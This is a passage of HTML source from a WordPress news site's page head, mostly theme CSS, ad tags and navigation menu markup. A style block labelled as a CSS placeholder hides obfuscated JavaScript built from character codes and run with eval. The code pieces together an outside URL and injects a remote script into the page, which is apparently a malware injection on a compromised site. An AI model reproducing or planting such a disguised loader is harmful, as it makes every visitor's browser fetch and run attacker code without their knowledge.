bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
